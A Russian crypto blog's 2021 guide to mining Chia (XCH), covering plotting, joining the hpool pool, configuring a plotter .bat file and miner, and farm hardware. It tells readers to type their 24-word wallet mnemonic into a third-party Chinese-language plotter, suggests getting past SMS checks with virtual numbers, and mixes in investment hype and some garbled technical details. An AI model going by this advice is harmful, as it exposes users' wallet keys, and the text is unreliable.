.tdb-first-letter{left:0;right:0}.tdi_54 .tdb-title-text{font-family:Barlow!important;font-size:36px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:27px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:22px!important}}</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Майнинг криптовалюты Chia Coin (XCH)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-family:Barlow!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_55 li{font-family:Barlow!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_55 li:before{margin-top:1px;line-height:28.8px!important}.tdi_55 .tdb-block-inner blockquote p{font-family:Barlow!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;color:#ea1717}.tdi_55,.tdi_55 p{color:#000000}.tdi_55 h1,.tdi_55 h2,.tdi_55 h3:not(.tds-locker-title),.tdi_55 h4,.tdi_55 h5,.tdi_55 h6{color:#000000}.tdi_55 a{color:#ea1717}.tdi_55 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:16px!important}.tdi_55 li{font-size:16px!important}.tdi_55 li:before{margin-top:1px;line-height:25.6px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:14px!important}.tdi_55 li{font-size:14px!important}.tdi_55 li:before{margin-top:1px;line-height:22.4px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:14px!important}.tdi_55 li{font-size:14px!important}.tdi_55 li:before{margin-top:1px;line-height:22.4px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Криптовалюта появилась в 2019 году и в 2020 году вызвала большой ажиотаж, связанный с новым способом ее добычи – при помощи HDD и SSD дисков. Разработчик этой криптовалюты Брэм Кэн, он же является разработчиком протокола BitTorrent. Способ добычи этой монеты требует намного меньше электроэнергии, чем майнинг обычных криптовалют, поэтому Chia считают «зеленым биткоином».</p>
<p>В мае 2021 года проект Chia Coin находится на бета-тестировании. Купить монеты пока что не представляется возможным, но на некоторых биржах продаются долговые расписки на Chia Coin.</p>
<h2>Преимущества Chia Coin</h2>
<p>Самым главным преимуществом новой монеты пользователи считают ее перспективность, какая была у большинства недавно появившихся монет. Но специалисты считают это преимущество, как и другие преимущества этой монеты, довольно туманным, т.к. неизвестно, что с ней будет после полноценного ее выхода на фондовые рынки. Тем более, что 19 миллионов монет из 21 принадлежат разработчикам. Плюсы Chia Coin:</p>
<ul>
<li>Простые ресурсы для майнинга – возможность добывать монеты при помощи устройств имеющих жесткий или SSD диск. Особенно в этом плане повезло владельцам сетевых хранилищ.</li>
<li>Более низкие затраты на электроэнергию, по сравнению с майнингом на видеокартах.</li>
</ul>
<div class="su-box su-box-style-glass" id="" style="border-color:#2691b8;border-radius:3px"><div class="su-box-title" style="background-color:#59c4eb;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Можно ли уже купить Chia Coin?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">Криптовалюту Chia Coin (XCH) уже можно купить и хранить, ожидая большого роста. <a href="/gde-kupit-kriptovalyutu-chia-coin-xch/" target="_blank" rel="noopener">Читайте подробнее</a></div></div>
<p>Многие пользователи уже сделали фермы из жестких дисков, рассчитывая первыми получать прибыль от такого майнинга.</p>
<h2>Как добывать Chia</h2>
<p>Процесс генерации монет проходит в два этапа:</p>
<ul>
<li>Плоттинг – формирование плотов &#8211; участков да дисках, размер каждого 109 гигабайт. На этих участках проводятся вычисления.</li>
<li>Фарминг – процесс вычислений, в результаты которых генерируются блоки с монетами.</li>
</ul>
<p>Эти два процесса могут проводиться на одном диске или же каждый из этих процессов может работать на отдельном диске. На SSD скорость операций выше.</p>
<p>Чтобы начать добывать монеты, необходимо проделать следующие действия:</p>
<ol>
<li>На официальной странице блокчейна chia.net нажмите на кнопку «Установить Chia Blockchain», ознакомьтесь с минимальными системными требованиями. Необходимо помнить, что операционная система должна постоянно оставаться активной, а жесткий диск иметь файловую систему, которая может работать с файлами большого объема.</li>
<li>Скачайте установочный файл для своей системы: поддерживается Windows, MacOs, Ubuntu и другие системы, но только 64-битные.</li>
<li>После установки приложения необходимо сгенерировать приватный ключ и записать его и порядковый номер. Позже их можно будет посмотреть в разделе с ключами. Этот ключ в 24 слова и есть адрес кошелька.</li>
<li>После создания приватного ключа необходимо дождаться синхронизации с блокчейном, которая может длиться несколько часов.</li>
<li>В разделе «Участки» необходимо создать плоты, их количество зависит от объема и количества жестких дисков. Для создания плотов нужно просто указать их размер, количество и папка для размещения. На этом этапе есть функция указания параллельного засеивания, если нет уверенности, что компьютер его поддерживает, лучше указать добавления участка в очередь. От размера плота зависит число одновременно создаваемых плотов на SSD диске и занимаемый объем каждым плотом на HDD.</li>
</ol>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/majning.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8358 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/majning.png" alt="" width="1155" height="709" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/majning.png 1155w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-300x184.png 300w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-1024x629.png 1024w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-768x471.png 768w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-356x220.png 356w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-696x427.png 696w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-1068x656.png 1068w, https://cryptomic.ru/wp-content/uploads/2021/05/majning-684x420.png 684w" sizes="(max-width: 1155px) 100vw, 1155px" /></a></p>
<p>Количество корзин – параметр из дополнительных опций, означает число частей плота, на которые он будет разделен во время создания временных файлов. Если есть свободная оперативная память, можно уменьшить количество корзин для более эффективного ее использования и повышения скорости создания плота. Функция «Исключить окончательную директорию» означает остановка фарминга после создания плота. Обычно она не требуется. «Количество потоков» &#8211; имеются ввиду потоки процессора, нужно учитывать объем оперативной памяти перед установкой этого значения.</p>
<ol start="6">
<li>После добавления участка начнется его засеивание, процент выполнения этого процесса можно посмотреть в состоянии участка. Общую информацию о наличии плотов, эффективности их работы и заработанной сумме можно смотреть на вкладке Ферма. Также там можно видеть наличие задач в сети и выигрыши по ним.</li>
</ol>
<p>Выигрыши бывают очень редко – один раз в 18 секунд выигрывает только один пользователь из всего числа майнеров по всему миру. Поэтому шанс выиграть невелик.</p>
<h3>Майнинг на пуле</h3>
<p>Если мощность фермы с дисками HDD или SSD небольшая, то в этом случае можно добывать валюту на пуле – объединении мощностей группы майнеров. Награда с пула зачисляется на кошелек каждого участника пула, ее величина зависит от мощности фермы участника. Принцип работы пула такой: майнеры объединяют мощности и вычисляют блок в блокчейне Chia, награда делится между всеми.</p>
<div class="su-box su-box-style-glass" id="" style="border-color:#2691b8;border-radius:3px"><div class="su-box-title" style="background-color:#59c4eb;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">Рекомендуем</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><a href="/telegram" target="_blank" rel="noopener">Худший торговец криптой</a> &#8211; телеграм канал, на котором выдают бесплатные сигналы с платных групп и VIP чатов. <a href="/telegram-free" target="_blank" rel="noopener">Crypto Free</a> &#8211; соберите свой первый биткоин без вложений с помощью аирдропов, бесплатных раздач и так далее.</div></div>
<p>При майнинге в одиночку необходимо иметь мощную ферму, с которой возможно находить блоки с наградой, которая будет доставаться владельцу фермы. Тут нужны большие финансовые вложения, чтобы приобрести несколько жестких дисков по 8 терабайт каждый. Проще использовать крупный пул.</p>
<h3>Выбор пула</h3>
<p>Работающие пулы можно посмотреть на сайте miningpoolstats.stream/chia. Главный критерий выбора – общий хешрейт.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/1.jpg"><img decoding="async" class="alignnone size-full wp-image-8359 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/1.jpg" alt="" width="946" height="248" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/1.jpg 946w, https://cryptomic.ru/wp-content/uploads/2021/05/1-300x79.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/1-768x201.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/1-696x182.jpg 696w" sizes="(max-width: 946px) 100vw, 946px" /></a></p>
<p>Необходимо выбрать пул, который занимает как можно больше процентов мощности сети (hpool.com) – он будет находить больше блоков и, соответственно, наиболее выгоден. Необходимо зарегистрироваться на пуле, перейдя на его сайт. Регистрация стандартная – после ввода данных на электронную почту придет письмо с подтверждением и необходимо перейти по подтверждающей ссылке.</p>
<p>После входа в свой аккаунт необходимо зайти в раздел Personal Center для добавления верификации от Google. Чтобы это сделать, необходимо установить на телефон соответствующее приложение.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/2.jpg"><img decoding="async" class="alignnone size-full wp-image-8360 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/2.jpg" alt="Майнинг криптовалюты Chia Coin" width="866" height="350" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/2.jpg 866w, https://cryptomic.ru/wp-content/uploads/2021/05/2-300x121.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/2-768x310.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/2-696x281.jpg 696w" sizes="(max-width: 866px) 100vw, 866px" /></a></p>
<p>Затем нужно установить верификацию по СМС, но этот пул не работает с номерами России и Украины, обойти это можно, заведя виртуальный номер на специальных сервисах. После установки верификации появится возможность вписать свой кошелек, на который будут зачислятся монеты Chia.</p>
<p>Затем необходимо в разделе Download Center скачать приложение – Chia-плоттер. Ссылка ведет на GitHub, где необходимо найти последнюю версию плоттера и выбрать для скачки файл, имя которого начинается на «chia-plotter-gui» для вашей операционной системы.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/3.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8361 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/3.jpg" alt="" width="1024" height="610" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/3.jpg 1024w, https://cryptomic.ru/wp-content/uploads/2021/05/3-300x179.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/3-768x458.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/3-696x415.jpg 696w, https://cryptomic.ru/wp-content/uploads/2021/05/3-705x420.jpg 705w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Скачанную программу нужно запустить, ее интерфейс на китайском языке, но это не проблема, т.к. у нее мало элементов. В самое верхнее поле ввода необходимо ввести мнемоническую фразу от кошелька (должно быть 24 слова) и нажать на кнопку Sign, которая запускает авторизацию кошелька в блокчейне. Далее можно сравнить номер своего кошелька и появившийся номер в программе после авторизации, если они совпадают, значит, все нормально.</p>
<p>В левой части окна программы находится вертикальное меню, в нем нужно выбрать раздел Pool, в нем подраздел open Pool и нажать на кнопку All, что в верхней части окна.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/4.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8362 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/4.jpg" alt="" width="1024" height="730" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/4.jpg 1024w, https://cryptomic.ru/wp-content/uploads/2021/05/4-300x214.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/4-768x548.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/4-100x70.jpg 100w, https://cryptomic.ru/wp-content/uploads/2021/05/4-696x496.jpg 696w, https://cryptomic.ru/wp-content/uploads/2021/05/4-589x420.jpg 589w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Отобразится список пулов, необходимо найти пул с названием CHIAECO и нажать на кнопку Open Pool, которая внизу блока с информацией. Состоится переход на страницу с этим пулом, где необходимо нажать на кнопку Go To Configuration – откроется раздел, где в поле для ввода необходимо скопировать сигнатуру, полученную при запуске программы плоттера.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/5.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8363 colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/5.jpg" alt="" width="880" height="521" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/5.jpg 880w, https://cryptomic.ru/wp-content/uploads/2021/05/5-300x178.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/5-768x455.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/5-696x412.jpg 696w, https://cryptomic.ru/wp-content/uploads/2021/05/5-709x420.jpg 709w" sizes="(max-width: 880px) 100vw, 880px" /></a></p>
<p>При этом приложение попросит скопировать код из Гугл аутентификатора, после его ввода появится номер кошелька Chia под заголовком Binding Check, у него должен быть статус Successful. Это означает, что кошелек добавлен на пул.</p>
<h3>Настройка плоттинга</h3>
<p>Рассмотрим настройку плоттинга на примере ОС Windows. В этом случае необходимо настроить bat-файл, скачиваемый вместе с программой для создания плотов. На странице Github, откуда скачивали плоттер, нужно скачать файл, имя которого начинается на “chia-plotter”. В имени есть версия файла, она периодически обновляется.</p>
<p>Скачанный архив нужно извлечь (в нем программы, текстовые и bat-файлы) и открыть файл plotting.bat в текстовом редакторе. В нем находятся заранее прописанные команды и значение «0x12345», вместо него нужно поставить код из приложения с именем chia-plotting-guy – Farmer Public Key и Pool Public Key, которые появляются при добавлении кошелька на пул.</p>
<p>Далее нужно поменять значения у прописанных в файле команд:</p>
<ul>
<li>-plotting-n 1 – число одновременно засеиваемых портов, если ферма слабая, оставляем как есть.</li>
<li>-plotting-cpu – количество ядер процессор для формирования плота, необходимо указать следующие ключи через запятую слитно: -s (количество потоков плоттинга), -b (используемая память), -e (отключение битового поля), -r (дополнительная папка с временными файлами), -u unit (число корзин). Для отображения прогресса в процентах можно добавить параметр –p.</li>
</ul>
<p>После добавления всех команд изменения нужно сохранить и запустить файл, который запустит плоттинг.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/6.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8364 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/6.jpg" alt="" width="482" height="255" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/6.jpg 482w, https://cryptomic.ru/wp-content/uploads/2021/05/6-300x159.jpg 300w" sizes="(max-width: 482px) 100vw, 482px" /></a></p>
<h3>Настройка майнера</h3>
<p>Последним шагом будет настройка программы, которая и будет майнить монеты на плотах, которые будут находиться на накопителях. Майнер нужно скачать на сайте пула в разделе Download Center. Приложение называется «CHIA-miner». Ссылка для скачки ведет на Github, где нужно скачать самую последнюю версию приложения.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/7.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8365 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/7.jpg" alt="" width="588" height="455" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/7.jpg 588w, https://cryptomic.ru/wp-content/uploads/2021/05/7-300x232.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/7-543x420.jpg 543w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>В скачанном архиве выбираем папку под ОС Windows и запускаем оттуда файл hpool-miner-chia-gui и добавляем в открывшуюся программу API Key, который можно взять в разделе pool-Configuration в личном кабинете пула и добавить его как показано на скриншотах.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/8.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8366 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/8.jpg" alt="" width="931" height="259" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/8.jpg 931w, https://cryptomic.ru/wp-content/uploads/2021/05/8-300x83.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/8-768x214.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/8-696x194.jpg 696w" sizes="(max-width: 931px) 100vw, 931px" /></a></p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/9.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8367 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/9.jpg" alt="" width="918" height="502" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/9.jpg 918w, https://cryptomic.ru/wp-content/uploads/2021/05/9-300x164.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/9-768x420.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/9-696x381.jpg 696w" sizes="(max-width: 918px) 100vw, 918px" /></a></p>
<p>Затем необходимо вписать папки с плотами:</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/10.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8368 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/10.jpg" alt="" width="927" height="254" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/10.jpg 927w, https://cryptomic.ru/wp-content/uploads/2021/05/10-300x82.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/10-768x210.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/10-696x191.jpg 696w" sizes="(max-width: 927px) 100vw, 927px" /></a></p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/11.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-8369 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/11.jpg" alt="" width="869" height="112" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/11.jpg 869w, https://cryptomic.ru/wp-content/uploads/2021/05/11-300x39.jpg 300w, https://cryptomic.ru/wp-content/uploads/2021/05/11-768x99.jpg 768w, https://cryptomic.ru/wp-content/uploads/2021/05/11-696x90.jpg 696w" sizes="(max-width: 869px) 100vw, 869px" /></a></p>
<p>После завершения плоттинга в окне приложения появятся данные о количестве плотов.</p>
<h3>Просмотр статистики</h3>
<p>Для отслеживания статистики майнинга на Hpool, нужно в личном кабинете пула выбрать подраздел Open Pool пункта Pool и там будет блок с информацией, нужно нажать на ссылку Pool Details для просмотра всей статистики.</p>
<h3>Добавление кошелька</h3>
<p>Для вывода заработанных монет, необходимо в личном кабинете перейти в раздел Security, там подраздел Address, в верхней части окна в списке выбираем нашу монету и нажимаем на Add Address и заносим адрес кошелька. Баланс можно посмотреть в разделе Assets.</p>
<h2>Ферма для майнинга Chia</h2>
<p>Для продуктивного майнинга нужно собрать хорошую ферму и правильно подобрать комплектующие под нее. Если ферма будет на SSD дисках, то желательно брать накопитель M.2 объемом 2 терабайта. Такие накопители быстрее, чем с DDR и скорость записи и чтения гораздо выше. Интерфейс у накопителей должен быть PCI 3.0 или 4.0.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/12.png"><img loading="lazy" decoding="async" class="size-full wp-image-8370 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/12.png" alt="" width="609" height="215" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/12.png 609w, https://cryptomic.ru/wp-content/uploads/2021/05/12-300x106.png 300w" sizes="(max-width: 609px) 100vw, 609px" /></a></p>
<p>Если в ферме будут использоваться HDD, то лучше поставить туда серверный диск объемом не меньше 10 терабайт и с интерфейсом Sata 3.</p>
<p>Минимальные требования для процессора &#8211; четырехядерный с частотой 1,5 ГГц, но в идеале лучше взять процессор с количеством ядер от 6 до 12 фирмы AMD, т.к. для формирования одного плота очень хорошо использовать 2 потока процессора. Число ядер и потоков должно зависеть от размера временной папки.  Для этих целей хорошо подойдут процессоры линейки Ryzen.</p>
<p>Минимальные требования к размеру оперативной памяти – 4 гб, но этот объем хватит на создание одного плота, если необходимо более продуктивно майнить, то нужно соотносить количество памяти с количеством ядер процессора. Например, если временная папка имеет размер 2 терабайта, в этом случае в ней может быть одновременно 6 плотов, на каждый из них нужно 4 ГБ оперативной памяти, всего 24 ГБ под плоты и 2-4 ГБ под операционную систему. Получается 32 гигабайта.</p>
<p><a href="https://cryptomic.ru/wp-content/uploads/2021/05/13.png"><img loading="lazy" decoding="async" class="size-full wp-image-8371 aligncenter colorbox-8357" src="https://cryptomic.ru/wp-content/uploads/2021/05/13.png" alt="" width="1000" height="638" srcset="https://cryptomic.ru/wp-content/uploads/2021/05/13.png 1000w, https://cryptomic.ru/wp-content/uploads/2021/05/13-300x191.png 300w, https://cryptomic.ru/wp-content/uploads/2021/05/13-768x490.png 768w, https://cryptomic.ru/wp-content/uploads/2021/05/13-696x444.png 696w, https://cryptomic.ru/wp-content/uploads/2021/05/13-658x420.png 658w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>Блок питания для такой мощной фермы лучше брать на 500W или побольше, с запасом. Перед выбором обратить внимание на количество портов SATA. Можно взять модульный блок питания, чтобы в случае необходимости докупить еще кабели.</p>
<p>Скорость интернета для майнинга некритична, для комфортной добычи монет хватит канала шириной 100 Мбит, главное, чтобы не было обрывов связи. Также необходимо помнить, что компьютер не должен уходить в спящий режим, иначе плоттинг будет обрываться.</p>
<h2>Вывод</h2>
<p>Криптовалюте Chia пророчат большие перспективы и потеснение биткоина с вершин рейтингов. Эти прогнозы небезосновательны, т.к. добыча этих монет менее затратная в плане электроэнергии – майнерам необходимо просто собрать ферму из накопителей, которые пока еще не поднялись в цене.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_56 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_56 span{margin-right:15px;padding:0px;color:#000000;background-color:rgba(255,255,255,0);font-family:Barlow!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_56 a{margin-right:6px;padding:5px 20px;border:0px solid #ededed;color:#ffffff;background-color:#fd7f65;font-family:Barlow!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_56 a:hover{color:#ffffff;background-color:#000000}.tdi_56 a,.tdi_56 span{border-radius:2px}@media (min-width:1019px) and (max-width:1140px){.tdi_56 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_56 a{padding:3px 16px}.tdi_56 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_56 a{padding:2px 14px}.tdi_56 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://cryptomic.ru/tag/chia-coin/">chia coin</a></li><li><a href="https://cryptomic.ru/tag/majning/">майнинг</a></li><li><a href="https://cryptomic.ru/tag/programmy-dlya-majninga/">программы для майнинга</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_57 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;position:relative}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_57 .td-module-container{display:flex;flex-direction:column}.tdi_57 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .next-prev-title,.ie11 .tdi_57 .next-prev-title{flex:auto}.tdi_57 .tdb-next-post a{color:#000000;font-family:Barlow!important;font-size:18px!important;font-weight:600!important}.tdi_57 .tdb-next-post:hover a{color:#ffba12}.tdi_57 .tdb-next-post span{color:rgba(0,0,0,0.7);font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-next-post a{font-size:15px!important}.tdi_57 .tdb-next-post span{font-size:11px!important}}@media (max-width:767px){}</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptomic.ru/majning-v-pule-dlya-nachinayushhih/">Майнинг в пуле для начинающих</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptomic.ru/chto-vybrat-dlya-majniga-stoit-li-pokupat-asic-ili-hvatit-videokarty/">Что выбрать для майнига: стоит ли покупать ASIC или хватит видеокарты?</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row" >
